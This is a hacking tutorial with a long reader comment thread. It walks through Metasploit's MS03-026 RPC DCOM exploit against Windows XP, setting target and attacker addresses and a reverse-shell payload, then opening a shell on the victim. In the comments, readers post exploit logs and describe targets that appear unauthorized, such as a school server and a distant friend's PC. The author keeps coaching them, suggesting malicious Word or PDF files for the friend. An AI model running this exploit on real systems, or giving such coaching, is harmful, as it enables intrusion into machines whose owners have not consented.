In my first installment in this series on professional hacking tools, we downloaded and installed Metasploit, the exploitation framework. Now, we will begin to explore the Metasploit Framework and initiate a tried and true hack.
Before we start hacking, let's familiarize ourselves with Metasploit so that when I use certain terms, we all understand them to mean the same thing. When first looking at the Metasploit Framework, it can be a bit overwhelming with the various interfaces, options, utilities, and modules. Here we'll try to make it understandable so that we can execute our first exploit.
Terminology
The following terminology is not only used within the Metasploit Framework, but throughout the professional hacking and penetration testing communities. As a result, any professional in this field should be familiar with these terms and be able to clearly distinguish them.
- Exploit
Exploit is the means by which an attacker takes advantage of a flaw or vulnerability in a network, application, or service. The hacker uses this flaw or vulnerability in a way that the developer or engineer never intended, to achieve a desired outcome (e.g. root access). Some more common exploits that you've probably already heard of are SQL injections, buffer overflows, etc.
- Payload
A payload is the program or code that is delivered to the victim system. Metasploit has pre-built payloads for this purpose included in the highly useful Meterpreter, or you can develop your own. This payload is designed to provide the attacker with some capability to manage or manipulate the target system for their particular needs.
- Shellcode
This is a set of instructions used as a payload when the exploitation occurs. Shellcode is typically written in assembly language, but not necessarily always. It's called "shellcode" because a command shell or other command console is provided to the attacker that can be used to execute commands on the victim's machine.
- Module
A module is a piece of software that can be used by the Metasploit Framework. These modules are interchangeable and give Metasploit its unique power. These modules might be exploit modules or auxiliary modules.
- Listener
This is that component that listens for the connection from the hacker's system to the target system. The listener simply handles the connection between these systems.
- Show
Metasploit Framework has hundreds of modules and other utilities. As a result, you will not be able to remember them all. Fortunately, the show command can grab a listing of all modules, options, targets, etc. in your framework.
Now that we have the basics of Metasploit concepts and commands down, let's hack a system!
Step 1: Getting Started
First, open a terminal in Linux.
One of the most reliable hacks is on the ubiquitous Windows XP system with the RPC DCOM. It's a buffer overflow attack that enables the attacker to execute any code of their choice on the owned box (note Microsoft's comment under impact of vulnerability). Microsoft identifies it as MS03-026 in their database of vulnerabilities. In our case, we will use it to open a reverse shell on our target system.
Open the the Metasploit console.
msfconsole
Be patient, it takes awhile for Metasploit to load all of its modules. The current version of Metasploit has 823 exploits and 250 payloads.
Step 2: Find the Exploit
Metasploit allows you to search using the search command. In our case, we are searching for a DCOM exploit, so we can simply type:
msf > search dcom

Step 3: Set the Exploit
Now let's tell Metasploit what exploit we want to use. Type use and the name of our exploit, exploit/windows/dcerpc/ms03_026_dcom.
msf > use exploit/windows/dcerpc/ms03_026_dcom

Note that the prompt has changed and now reflects our chosen exploit.
Step 4: Set the Options
Now that we've chosen our exploit, we can ask Metasploit what our options are. By typing show options, Metasploit will list our options in executing this exploit.
msf > show options

Step 5: Set Remote Host
Metasploit will now ask us for the RHOST. This will be the IP address of the remote host or the machine we're attacking. In our case, it's 10.0.0.3. Use the actual IP address of the machine you are attacking. Tools such as nmap can help in identifying the IP address of the machine you are attacking. Notice in the picture above that Metasploit tells us that we will be using (binding) port 135.
msf > set RHOST 10.0.0.3
Step 6: Show Payloads
Next, we check to see what payloads are available for this exploit. Type show payloads at the Metasploit prompt:
msf > show payloads

Step 7: Set Payload
Now that we can see what payloads are available, we can select the generic/shell_reverse_tcp by using the Metasploit console set command. If successful, this will establish a remote shell on the target system that we can command.
msf > set PAYLOAD generic/shell_reverse_tcp

Step 8: Set Local Host
Now that we've chosen the exploit and the payload, we need to tell Metasploit the IP address of our attacking machine. In this example, our target system has an IP address of 10.0.0.6. Use the actual IP address of the system you are attacking. Tools such a nmap, can help you obtain IP addresses.
msf > set LHOST 10.0.0.6

Step 9: Exploit
Now we command Metasploit to exploit the system:
msf > exploit
Step 10: Open a Shell on the Hacked System
Type the command sessions –i 1 to open a command shell on the XP system that will appear on your Metasploit console.
sessions –i 1
To confirm that the command shell is on the Windows XP system, type dir to get a directory listing on the Windows XP system that you now own!
C: >dir
Congratulations! You have just hacked your first system using Metasploit!
In my upcoming lessons, we will look at hacking Linux systems and introduce you to the powerful Meterpreter, Metasploit's proprietary payload.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























191 Comments
Wow. This just so happened to be posted just as I was discovering Armitage. The one thing I could not understand was whether newer OS's such as windows 7 can be exploited, and whether the firewall kills any hope of exploitation. Tried out armitage on my buddy's computer; Windows 7 with the firewall on, but no AV, and it kept telling me that almost all ports are closed, and scans gave me practically nothing. Could you please put up a tut for browser exploits or something similar, because unless you are running XP with no firewall on the machine, I don't know what I'm doing.
Inkless:
Watch this space as I'll be posting more Metasploit hacks in coming weeks including Windows Server 2003, 2008, Windows Vista, Windows 7 and Linux.
OTW
m
hi, the victim computer needs to be on ?
Yes, of course!
thanks, one more thing, do you have a tutorial like this for windows 7 ? or windows 8 ?
yes
hi, i have done everything u said and when i exploit i get stuck in "attempting to trigger the vulnerability", instead of going to meterpreter, i goes back to "msf exploit (.....) >", i turned off the AV and firewall on the target computer, and even tried other exploits (like netapi), and got the same result, i have kali linux as double boot with windows 8 (and tried with VM also, same result), what am i doing wrong ? pls help.
Ok. Let's break this down. One thing at a time.
First, is there a connection between the two machines? Can you ping the victim?
Second, are you hacking an XP machine?
Third, can you send me a screenshot?
OTW
i can ping it, hacking a XP SP3 machine
As you can see at the bottom it says, "Attempting to trigger the vulnerability", and nothing after
Im using VM ware just to show you, but if i boot with kali ill have the same result
In the screenshot, I noticed you used two different LHOST's. Why?
used the wrong one at the first time, the last one is the one that counts, sorry
Ok. If you type "info", it will return info on this exploit. Check out the targets. Select the correct one.
Done
I'm having the same problem on all of my exploits!!!!
where can i find this windows to download
Haha, will have to try this out on my Dad's shoddy old XP laptop! :) Just got BackTrack a month or two back and can't wait for more tutorials on it's plethora of different features!
hi followed this tutorial but did not seem to work, "handler failed to bind"... any help please?
I've got different problem
It saying "Sending exploit ..."
and the it's going back to msf exploit(ms03026dcom) >
i think he forgot to mention about a command :
exploit(or use exploit I dnt remember correctly)/multi/handler
Actually http://www.hackingdna.com/2012/02/hack-windows-xp-using-backtrack-5.html Worked for me! :)
I had gain access to my virtual pc
I guess it doesn't work if firewall is on in windows xp.
It depends upon the firewall, but turn it off and try again.
Turned it off but it didn't work. After executing the final "exploit" command, it came back to the "msf exploit(ms03026dcom) >" .
Prashan:
It came back blank?
OTW
sir, can you please tell me the process to find RHOST and Lhost , is there any link that i can go through,,,
Vaghwa:
LHOST is your computer IP address. Just type ifconfig in Linux.
RHOST is the IP of the remote computer. There are many scanning techniques to obtain it. I have a tutorial on scanning
Hack Like a Pro: How to Conduct Active Reconnaissance and DOS Attacks with Nmap
OTW
rhost means remote host its target to set victim ip & lhost means its ur local host ip(backtrack)..
One thing I am not clear about is can we use it for computers on internet i.e computers not on in my lan and if yes the how we get the ip address of the remote machine moreover almost all ip are dynamic now then how will this work
I would be very surprised if you could ifnd a host on the internet that is still vulnerale to a 10 year old exploit. They will most likely have been hacked and patched by now.
Dear occupytheweb,
i'm having the same problem as jeret christopher. what's wrong with our attacks?
Alex:
It could be many things. Can you ping the system? Is there a firewall? Has this system been patched?
OTW
i have not tried; pretty sure there isn't one but will account for it; and it's never been patched. ever.
is there a way to detect if there is a firewall? if so, how would i go about detecting and evading it. if you already have a tutorial, forgive me for overlooking it and send me a link please. thank you :)
Alex:
Have you done your reconnaissance on the site? Can you ping the site? I have a tutorial on using nmap. Have you checked it out?
OTW
i will try pinging one more time and post the results. it's not a site, it's my home computer that i'm trying to test so i won't get into any legal trouble.
this is all I get:
Starting Nmap 6.25 ( http://nmap.org ) at 2013-08-03 19:18 EDT
Nmap scan report for myattackedip
Host is up.
Nmap done: 1 IP address (1 host up) scanned in 0.02 seconds
...what now?
Did you do a port scan? That would be nmap -sT IP
oh...duh... thanks
update: yeah, did it several times already. i have to go to work, but i'll post the results later.
this is what I get .. dunno whats wrong..
msf exploit(ms03026dcom) > exploit
* Started reverse handler on 10.0.174.181:4444
* Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
* Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:10.0.174.84135 ...
* Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:10.0.174.84135 ...
* Sending exploit ...
msf exploit(ms03026dcom) > -l
msf exploit(ms03026dcom) > l
msf exploit(ms03026dcom) > -I
msf exploit(ms03026dcom) > -I 1
msf exploit(ms03026dcom) >
Soham:
Did you get a command shell? It looks like the exploit didn't work. I'm not sure what all that "l" are. What are you trying to do?
OTW
i entered exploit and it said sending exploit.. thats about it.. as u said in the post, to type -l 1 to open up a command shell.. where should i type this? i typed it in the msfconsole as you can see.. but it just says unknown command
Soham:
Ok. Thanks. That is is a typo. It should read;
sessions -i 1
I'll fix it.
OTW
alright that works.. also had one more doubt.. sometimes port 135 is not open on some computers.. while the 139 port is always open.. if i set the RPORT to 139 and run the exploit.. i get an error something like this..
metasploit Exploit failed: Rex::Proto::DCERPC::Exceptions::InvalidPacket Invalid packet. DCERPC response packet is incomplete
any idea y?
just to add... 135 was closed so i did a port scan and found 139 to be open.. thus used it as RPORT... but got that error.. ys that?..thanks..
Soham:
Exploits are very specific. This one exploits RPC on port 135, so port 135 must be open and RPC running. It won't work otherwise.
OTW
any idea which other exploit i could use if 135 is closed?
I got this problem.
>sessions -i 1
What should I try..
Dayanand:
Welcome to Null Byte!
It may be that your session has a different number. Try to list active sessions typing "sessions -l".
OTW
I tried this exploit and got this:
msf exploit(ms03026dcom) > exploit
* Started reverse handler on 123.30.0.151:4445
* Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
* Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:123.30.0.125135 ...
* Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:123.30.0.125135 ...
* Sending exploit ...
msf exploit(ms03026dcom) >
I have never been able to successfuly exploit a machine with metasploit...and i don't know why
Andrew:
Are they both on the same subnet?
OTW
the Lhost and Rhost? Yeah they are
What is the OS? What ports are open?
the os is windows xp, port 135 is open... everything is perfect! I just don't know why it won't work. I set the payload to windows/meterpreter/reversetcp. Does it have to be set payload or set PAYLOAD?
either
try using a generic reverse shell, first.
do certain payloads only work under certain conditions? and one misc. question: how do you set the session for an exploit? ive tried giving it number, but says invalid session.
yes. in hacking, everything is specific to the conditions.
you don't set the session number. it is set for you.
No for the session number that is for a different exploit... the post/windows/gather/enumchrome exploit. under show options it says it requires a session. so i typed set session 1 and it said it was invalid. what should i put to make that work? Thanks.
It requires an existing session. Do you have an existing session?
Ohhhh! so thats why it is called post! Because it requires you to already have the system. Thanks!
Hey OTW, how can I get the IP of computers on my network ? Which tool is for that, and is it already in BT5 ?
Magnorek;
Check out my recon tutorials. You can use multiple tools including nmap and hping. Both are in BT.
OTW
hey sir , can i ask . why this method call as buffer overflow?
you said "It's a buffer overflow attack that enables the attacker to execute any code of their choice on the owned box (note Microsoft's comment under impact of vulnerability). Microsoft identifies it as MS03-026 in their database of vulnerabilities. In our case, we will use it to open a reverse shell on our target system." . im still confused. what is the true buffer overflow meaning in this section. help me to get the idea :)
Ardiyan:
Welcome to Null Byte! Glad you found us.
A buffer overflow attack is any attack that overflows the contents of a memory area to install our own code. The exploit here overflows a memory area and then installs a shell in that memory area,
OTW
i have problem invalid session id pls help.
Akash:
Welcome to Null Byte!
I'd like to help Akash, but I need more info. Were you able to run the exploit successfully? When you ran "sessions -l" what did it say?
OTW
hi sir :- This is my problam
do you know any solution for exploit exception: no matching target error help please???
Wajid:
Are you attacking a Win 7 machine?
OTW
Man How did you get RHOST?
Just type me i command for nmap.
nmap 192.1 68.171.0-254
If that doesn't work type in ifconfig. Get your local IP, type nmap 'your local ip' and replace the last number with 0-254
master OTW :
before attacking a machine i needed ip of both machines ......but my question is ..i dont even now my ip because whn i typed IPCONFIG/ALL i only get private ip address.....can i give my private ip as LHOST IP while attacking a machine over internet...........how can i get his public ip and mine also???????
Secret:
You don't need your public IP, you router translates for you (NAT). When you put your IP address as LHOST, the NAT device takes care of the rest.If the system in on the Internet, you can simply ping the domain or use nmap. If it is behind a router/NAT, it becomes more problematic. You could use a client side attack or a tool like netdiscover will ARP and give you the IP's.
OTW
but my frnd's machine is also behind the NAT.. and i only hv his private ip.......but one more info is that we hv connected through facebook...is this info will help me to get his public ip..??
Are you both behind the same NAT device?
no master we are 100 km away...... but if we are then can i use tht private ip???
If you are distant and behind different NAT devices, the simplest way to hack him is to use a client side attack, This might include hacking his browser, send a malicious Word doc, or PDF, etc. When he opens them, his machine will connect back to yours.
OTW
if we are behind the same NAT or sharing the same wifi ..thn can i use private ip for both L and R machine???
Correct!
You are catching on quickly!
thnx master :)
I don't understand about Step10.
I don't know where should I type sessions -i 1? And how to remote victim pc? Thanks for replying.
Hi there,
I was wondering one thing: Do i need to specify a valid port to connect to a pc, or an ip address is enough? I've checked your nmap tutorial, but there you scanned a website. Likewise, I'd like to know one more thing concerning nmap. To scan someone's pc, I firstly must know that pc's ip adress, is that correct? And if it's not a problem, could you tell me how to scan a pc in nmap, or give me some link?
Thank you! :)
Sir,
I have successfully installed Kali as a VM. I am trying to exploit a XP computer on the SAME network as I am on.
I have a few problems:
Whenever I try to find an active session this is what I see:
"* Started reverse handler on 000.00.000.000:0000
* Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
* Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:000.000.0.000135 ...
* Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:000.000.0.000135 ...
* Sending exploit ...
msf exploit(ms03026dcom) > sessions -i
Active Sessions
============
No active sessions"
(All IP addresses have been replaced with 0's)
I also am not sure which IP address to use. The IP of the host computer of the IP address of the VM emulation.
Please respond.
(BTW, If it will make things easier, I can install Kali on a partition, rather than on a VM.)
Dan:
Welcome to Null Byte!
You should use the IP address of the guest VM.
OTW
Yes, it work fine now thank you
Congrats! Good job!
OK if i have the person i'm hacking public ip can i use that and would i have to use my public ip to or can i use my private ip?
Use your private IP. Use their public IP.
oh ok
Exploit failed unreachable: Rex::ConnectionTimeout The connection timed out (192.168.1.7:800)
always getting this error
That error indicates that you can't reach the system. Can you ping it?
OK if you see my question up there this relates to it! Once i port forwarded i get this error while exploiting (port number 4444 btw)
error Handler failed to bind to 68.13.225.199:4444
* Started reverse handler on 0.0.0.0:4444
Ik i just gave my ip away but its k just dont hack me but what do i do?
Qadeem:
Your question is so vague that no one can answer it. You need to give specifics and maybe a screenshot.
OTW
OK heres a screenshot
And that is the irc network im hacking! I have permission BTW!
Qadeem:
It clearly states what went wrong. It says "Invalid input syntax for type inet".
OTW
And how would i fix this problem may i know :)?
If you are asking that question, you obviously don't have the background and knowledge necessary to proceed. I suggest you start with my article "Hacking for Newbies" and do all the tutorials listed there before proceeding any further.
Ok im pretty sure i readed most of that though but ill reread
Nvm i saw my error!
Hi OTW,
I hope you can help me out.
I'm getting the "Handler failed to bind to" error.
Just to clarify LHOST should be my IP correct?
What if I'm behind a VPN?
tia
Gaius:
Can you ping the remote machine?
OTW
Yes. Kinda erratic though. I can how ever RDC to the XP machine which BTW is on another continent.
Is it erratic when you ping without the VPN?
A bit better. No packet loss but a bit slow.
OK. So...I might conclude that your VPN is at least part of the problem.
Next, are you certain this system is XP?
Yes 100% certain it's an XP system. I guess I need a way to make it work with the VPN. Could you point me in the right direction?
Hi OTW,
LHOST and LPORT would be my computer right?
Thanks
Yes. The L is for local. The victim machine is remote as in RHOST and RPORT.
Gaius:
Test the exploit against one of your own systems using the VPN first to see whether that is the issue. Solve one issue at a time.
OTW
Sir OTW :
please suggest something , How can i test this on a virtual machine , i mean , what network settings ? i've created a vmware virtual machine with NAT network settings.
Here's the screenshot :
It says exploit failed Unreachable...
Thank you
Pranav
Pranav:
You need to put your VM's in bridged mode. Then, before you start any hack make sure that the two machines can talk to each other. You should do that by pinging the other system.
OTW
Sir OTW :
i'm not able to ping even in the bridged connection
Here's the screenshot :
can you suggest something else , i googled several times and everywhere found the same thing "to change to bridged network"
Tried to turn off the firewall but no success.
Thank you
Pranav
Pranav:
Try ipconfig /release and the ipconfig /renew or reboot your VM.
OTW
I attacked a XP machine, the exploit was sent but still when i type sessions -i 1 , it gives me an "Invalid session ID" . I tried checking if there are any active sessions running but couldnt find any. Please help me out.
Thanks
Venky
Venky:
I need more info. How about a screenshot?
OTW
Sir OTW:
Error :The operation failed as no adapter is in the state permissible for this operation.
What should this mean ? What do the release and renew command do ?
Thank you
Pranav
Pranav:
That means that your adapter is probably not up. Run ifconfig to see if eth0 is active.
The release and renew commands release your dhcp assigned IP and then renews it.
OTW
Hi there,
I ran xprobe2 and found out my school is running HP UX 11.0x. Would this method work with that server?
Hi Jane:
Welcome to Null Byte!
Hacks are very specific to operating system, service pack, services, language, ports, etc. This hack is for Windows XP. Your school appears to be running HP's Unix. It won't work. You will need a Unix hack.
OTW
Sorry I posted on the wrong article. The other article you have lists steps to find final exams using metasploit. Are the steps to hacking a Unix server completely different or is it just through a different exploit?
Jane:
Yes, the steps to hacking a Unix server ARE completely different. In addition, it depends on the flavor of Unix and the version. I'd be surprised if you school is using HP-UX. Have you run any other reconnaissance scans?
OTW
I used netcraft and nmap as well and found that it's running Solaris 9/10. Are there known exploits with this version?
What happened here? I always get my prompt back instead of meterpreter
Anonymous:
Ok. Let's start from the beginning.
First, is the target machine running Windows XP SP3?
Second, is the target machine using a Russian version of XP?
Third, is port 135 open on the target system?
Let's start here and work forward.
OTW
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
1033/tcp open netinfo
1688/tcp open nsjtp-data
1947/tcp open sentinelsrm
2869/tcp open icslap
3389/tcp open ms-wbt-server
5225/tcp open hp-server
5226/tcp open hp-status
8008/tcp open http
But netapi uses port 445 anyway if I'm not wrong.
Running (JUST GUESSING): Microsoft Windows XP|2003|2000|2008 (96%)
I don't know if the Russian version is different from the other retail ones.
Yes, you are right. I thought you were using the ms03_026 exploit like demonstrated in this tutorial.
So...you don't know if this system is running XP?
Each language version of the OS is different. Is this the Russian version of XP?
Anonymous:
You are relatively new here and without a lot of experience. I strongly recommend that you take the time learning and practicing here before you attempt hacking into public facing computers. Without skill and experience, you are likely to caught and banished to Siberia with a sentence of hard labor.
OTW
OTW,
what is the difference between RHOST and LHOST? why are they not the same IP addresses? the target system has only one ip address...right?
nvm! I found the other post about it.
everything worked fine until I typed in "sessions" after exploit and it said "no active sessions." even though I know the computer is being used (it is a second laptop that I use myself). Does it matter than the target computer is running windows 7?
JW;
This article is about hacking XP. It won't work on XP. You need a Windows 7 exploit for that.
OTW
Hey I was trying this exploit but when i entet the exploit command i get this:
Handler faield to bind to <IP ADRESS>
Started Reverse Handler on 0.0.0.0:4444
Exploit Failed unreachable: rex: : connectiontimeout the connection timed out <IP ADRESS>
it shows the actual IP I just didnt want to share it, I'm pretty new to this so im sure I made a mistake somewhere
Hello OTW, and first of all, thanks for all your wonderful tutorials, they are really helpful and must take a lot of time to get done, so thanks, I hope someday we can make it up to you.
Next, I've had the same issue as other folks, but none of the solutions seemed to have worked so far. I've followed the steps up to the exploit command, and then I get this
* Started reverse handler on 192.168.1.121:4444
* Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
* Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:192.168.1.117135 ...
* Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:192.168.1.117135 ...
* Sending exploit ...
msf exploit(ms03026dcom) >
(that's my prompt again, no sessions active)
I'm trying this on my own xp sp3 laptop, from a backbox distro desktop, any thoughts?
Edit: Firewall is off, av shields are down as well. And also there's a funny fact, every time I enter the exploit command, my youtube player crashes.
Edit2: Rechecked nmap and port 135 is open and IPs are correct
Edit3: Exact same thing happened when trying the netapi exploit.
Having the same problem as Eliazir
Anyhelp
Tom:
This is an old XP exploit. It may be that you are trying to attack a patched XP system. That what it sound like from the error you are receiving.
OTW
OTW
im little bit confuse on the step 8, which ip address im suppose to put mine ? or hacked machine ? i put mine and I think everything is ok but when I put sessions -i it says no "active sessions"
X:
For the LHOST, that should be your IP.
This vulnerability may be closed on the Windows XP system you are trying to hack.
OTW
Lol @ anonymous posting target rhost :)
Hello Everyone, I am new here. I do have a questions OTW.
After a few trial and error I was able to get the exploit working....however it seems its not creating a session. I am stuck here. I am Running Kali and Windows Xp Machine on VMWARE.
I am able to ping the target machine, and here is the screenshot:
Ok thesame problem help please fix ok thank u J M
Please help about it
Please Help me about it
Thank u for admin
ipv4 ip or local?
-Handler failed to bind to 192.168.1.7:800
-Exploit failed unreachable: Rex::ConnectionTimeout The connection timed out (192.168.1.7:800)
That error message usually means that you don't have connectivity. Make sure you can ping the target. Also, from the error message, it looks like you changed the default port to 800. Change it back to the default.
How i fix this?
msf exploit(ms03026dcom) > exploit
* Started reverse handler on 192.168.25.108:4444
* Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
* Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:192.168.25.53135 ...
* Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:192.168.25.53135 ...
* Sending exploit ...
msf exploit(ms03026dcom) >
Hi this is my problem and not only for this exploit. Can you help me?
Stanimi:
First, what happens when you type session -l?
Second, is this an English version of XP?
OTW
Yes the XP version is English and when i check sessions it shows no active sessions.
It may be a patched system.
Ok thanks. So its not problem to make a virtual machine with unpatched system but this is practice, is't it? So when I want to hack computer on a real victim what i should do if the system is patched or is a Windows 7? Can you give me link or anything for reading and trainig?
Stanimir:
I put together this article to help guide you to learn to be a hacker.
Ok thanks. I'll take a look.
hello again, i just wanted to know how does one use nmaps
Check out my tutorials on nmap and other recon tools here.
one more question.... how do i go back to my normal computer? whenever i turn my laptop on the kali linux starts up. but, i would like to use my windows system... what do i do?
Did you install it as a dual boot? If so, when the system reboots, it will give you menu of either Kali or Windows.
i don't think so... because when the system reboots, it automatically goes to kali linux.
right now i am using kali linux. because i dont know how to go to windows.
It sounds like you overwrote your Windows.
You will need to re-install Windows then install a virtualization system like Oracle's Virtual Box and then install Kali in a VM.
wow.... so i overwrote my windows. haha i failed. ok... could you tell me step by step sorry im new to all this.
hey where would one find interfaces for wireshark??? could you please put a link.
Edward:
At the top, you should see a pull down menu labelled "Capture". When you pull it down, the first option is "Interfaces".
OTW
the thing says that there is no interfaces .
I strongly recommend that you read and study my Linux series before proceeding further.
could someone please tell me how to reinstall windows 7
i dont know how
I'm not sure what you are asking.
You take the Windows 7 disks and install following the prompts.
i dont have them, is there another way? i saw that you suggested using a virtual box. could using a virtual box allow to use windows?
No...you need the disks either way.
Virtual Box allows you to run Kali inside Windows 7.
ok, found thew disk. but i dont know how to run the installation on linux. i'm finding this to be quite difficult.
i have the disk inside and i clicked a folder which says install. but i cant find out how to run the disk. lol
most of the documents say unable to open or it sends e to a read only of the document. how do i go around this.
First, you are NOT going to open it in Linux. You must overwrite Linux with Windows 7.
You need to boot from the Windows 7 disk. Change your boot sequence in the BIOS to make the DVD/CD drive first and then boot the system again and the Windows 7 installation will start.
thank you
help... i stucked at msf exploit(ms03026dcom) > exploit
* Started reverse handler on 192.168.1.109:4444 Exploit failed unreachable: Rex::ConnectionTimeout The connection timed out (192.168.1.106:135).
what should i do to make it work?I can ping the target pc but connection timed out after run the "exploit" commend
plzz tell my how to exploit win 8 using same tech. as like for xp
Each operating system is different. You will need a Windows 7 or 8 exploit to make this work.
I was able to DNS spoof a linux (kali) machine and I'm trying to hack it. My question is, can the shell/payload be used for every OS (or for linux as well) if I managed to deliver it to that OS somehow, or do I need a different shell?
plz admin! when i wanna hack an android
the msf payload never proceed !
how should i make the apk file !
This hack is for Windows XP.
Hellow OTW. I am wondering if you could please help master. I not understanding steps 5 and 8 because they both say to set RHOST and LHOST to the same IP address (the IP address of the host we're attacking), but that can't be right. Maybe it was a mistake or maybe I am reading it improperly. For RHOSTS it says RHOST "will be the IP address of the remote host we're attacking". For LHOST it says: "we need to tell Metasploit the IP address of our attacking machine". But then it says "Use the actual IP address of the system you're attacking".
Can you please helping me to understand? Thank you
RHOST = remote ip (victim)
LHOST = local ip (yours)
ty friend
Hi.
I have problem which occured here a couple of times.
...
* Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:192.168.1.16135 ...
* Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:192.168.1.16135 ...
* Sending exploit
msf exploit(ms03026dcom) >
And here I end. Just "sending exploit " and metasploit bring me back to console without any warning .
No session is or was created ( checked by sessions -i) LHOST , RHOST, LPORT, RPORT are set good as well. I can ping target system and port 135 on target system is open and payload is set to generic/shell_reverse_tcp .
Only thing that could be problem is that the target OS is XP SP3 with slovak language ( Slovakia - little state in middle of Europe) . IS THAT SO ? Because if not , I am totally lost.
Please OTW , help me .
Hi, how can i know the ip adress of a friends computer that is out of my network?
could a meterpreter payload be used instead ??
Yes, you can.
Hey, I've heard that most exploits need to be edited to work properly. Is that true? If so, are the lines comented or what? What do I need to do exactly?
hey there dear OVVUPYTHEWEB! im kinda new to all this but not new to computers ...any way i did all that steps and in the end when i use session -i i have no active sessions.information: im tryin to hack a win xp 32bit SP3 which runs on VM i can reach it in anyways i can ping it and i did a port scan on it and port 135 is open.there is no AV or firewall on the machine
msf exploit(ms03026dcom) > exploit
* Started reverse handler on 192.168.1.115:4444
* Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
* Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:192.168.1.21135 ...
* Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacniptcp:192.168.1.21135 ...
* Sending exploit ...
msf exploit(ms03026dcom) > sessions -i
Active sessions
===============
No active sessions.
please help and thanks in advance :)
